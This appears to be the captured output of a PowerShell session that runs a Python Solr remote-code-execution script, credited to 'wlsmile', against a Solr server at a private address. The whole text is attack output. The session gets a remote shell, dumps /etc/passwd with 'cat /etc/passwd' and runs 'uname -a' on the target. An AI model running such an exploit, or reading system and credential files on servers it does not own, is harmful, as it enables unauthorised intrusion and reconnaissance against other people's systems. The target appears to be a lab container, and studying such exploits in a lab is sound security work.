 Windows PowerShell
PS C:\Users\HP\Desktop\python实战> py .\solr.py -u http://192.168.27.151:8983
Solr RCE
Coded by wlsmile
You are Win ~~
>>>cat /etc/passwd
0 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr:
>>>uname -a
0 Linux 5a68b95ba234 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 GNU/Linux
>>>